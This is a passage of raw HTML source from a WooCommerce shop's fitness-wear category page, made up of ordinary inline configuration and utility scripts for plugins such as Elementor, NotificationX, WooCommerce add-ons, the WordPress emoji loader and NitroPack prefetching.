   c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
   document.body.className = c;
  })();
 </script><script data-no-optimize="1" id="710201f5a3823d71b579303736a5a1e3-1" type="nitropack/inlinescript" class="nitropack-inline-script">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"fitness-wear"},"queried_id":486,"pid":9198},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script><script id="wc-add-to-cart-variation-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script><script id="jquery-ui-datepicker-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script><script id="woocommerce-addons-validation-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
/* ]]> */
</script><script id="woocommerce-addons-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script><script id="shoptimizer-main-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">document.querySelectorAll(".woocommerce-image__wrapper").forEach(e=>{const t=e.querySelector(".shoptimizer-plp-image-wrapper");const o=e.querySelectorAll(".shoptimizer-plp-carousel--dot");const r=e.querySelector(".shoptimizer-plp-carousel-container");if(r){function s(){const e=r.scrollLeft;const t=r.clientWidth;const s=Math.round(e/t);o.forEach((e,t)=>{e.classList.toggle("active",t===s)})}let e;r.addEventListener("scroll",()=>{clearTimeout(e);e=setTimeout(()=>{s()},50)});s()}else{console.warn("Carousel container not found:",e)}});jQuery(document).ready(function(e){e("body").on("added_to_cart",function(t,o,r){if(!e("body").hasClass("elementor-editor-active")){e("body").addClass("drawer-open");e("#shoptimizerCartDrawer").focus()}})});document.addEventListener("DOMContentLoaded",function(){document.addEventListener("click",function(e){var t=e.target.closest(".shoptimizer-mini-cart-wrap");if(!e.target.classList.contains("shoptimizer-mini-cart-wrap")&&!t){document.querySelector("body").classList.remove("drawer-open")}var o=e.target.closest(".shoptimizer-cart");if(e.target.classList.contains("shoptimizer-cart")||o){var r=e.target.closest(".site-header-cart");var s=e.target.closest(".shoptimizer-cart-shortcode");if(r||s){e.preventDefault();document.querySelector("body").classList.toggle("drawer-open");document.getElementById("shoptimizerCartDrawer").focus()}}if(e.target.classList.contains("close-drawer")){document.querySelector("body").classList.remove("drawer-open")}})});document.addEventListener("DOMContentLoaded",function(){document.querySelector("#ajax-loading").style.display="none"});(function(e){"use strict";var t=["wc-ajax=get_refreshed_fragments","wc-ajax=remove_from_cart"];function o(o,r){if(t.some(function(e){return o.url.indexOf(e)!==-1})){if(r){e("#ajax-loading").css("display","block")}else{e("#ajax-loading").css("display","none")}}}t.forEach(function(t){e(document).ajaxSend(function(e,t,r){o(r,true)});e(document).ajaxComplete(function(e,t,r){o(r,false)})})})(jQuery);var observer=new IntersectionObserver(function(e){if(e[0].intersectionRatio===0)document.querySelector(".col-full-nav").classList.add("is_stuck");else if(e[0].intersectionRatio===1)document.querySelector(".col-full-nav").classList.remove("is_stuck")},{threshold:[0,1]});observer.observe(document.querySelector(".s-observer"));</script><script id="elementor-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":767,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":766,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/runningmad.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"40137c19db"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":766,"viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Fitness Wear Archives - Running Mad","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script><script id="automatewoo-referrals-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var automatewooReferralsLocalizeScript = {"is_link_based":"1","link_param":"awref","cookie_expires":"365"};
//# sourceURL=automatewoo-referrals-js-extra
/* ]]> */
</script><script id="couponwheel-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
//# sourceURL=couponwheel-js-extra
/* ]]> */
</script><script id="couponwheel-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var couponwheel_ajaxurl = 'https://runningmad.co.uk/wp-admin/admin-ajax.php';var couponwheel_page_id = '9198';var couponwheel_post_is_single = '0';var couponwheel_locale = 'en';var couponwheel_order_received = '0';
//# sourceURL=couponwheel-js-before
/* ]]> */
</script><script id="notificationx-public-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script><script id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script id="ywdpd_frontend-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"5c4640091d"},"has_points_installed":"no","has_rolebased_installed":"no","integrations":{"actions":{"update_product_points_message":"ywdpd_update_product_points_message"},"nonces":{"update_product_points_message":"f48de29aea"}}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script><script id="ywdpd_modals-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"0eeb033d81","add_bogo_to_cart":"9ff6574df6","add_special_to_cart":"4d0d2210ac","add_last_deals":"0fb65f06d8","show_second_step":"0ecc49efa1","check_variable":"74039f263f","update_gift_popup":"fd7e6a0fa4","show_popup_on_shop":"ef41b39630","valid_rule_in_checkout":"b96f2aa312"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
/* ]]> */
</script><script id="wc-cart-fragments-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dde17d28aaf783f274debd55017d843e","fragment_name":"wc_fragments_dde17d28aaf783f274debd55017d843e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script id="elementor-pro-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","nonce":"457045660a","urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/runningmad.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/runningmad.co.uk\/cart\/","checkout_page_url":"https:\/\/runningmad.co.uk\/checkout\/","fragments_nonce":"7b8f7b5d63"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script><script id="elementor-extras-frontend-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
//# sourceURL=elementor-extras-frontend-js-extra
/* ]]> */
</script><script id="3ebd96601fef19372e930850dc703328-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script data-no-optimize="1" id="710201f5a3823d71b579303736a5a1e3-2" type="nitropack/inlinescript" class="nitropack-inline-script">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"fitness-wear"},"queried_id":486,"pid":9198},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script><script id="3ebd96601fef19372e930850dc703328-2" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script id="ff91bfd41539eb7d75cf4abf2cf5d907-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){setTimeout(function(){var e=jQuery("template").last().attr("id");console.log(e);jQuery("#"+e).css("display","none");jQuery("#"+e).next().next().css("display","none")},100)});</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".runningmad.co.uk";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return 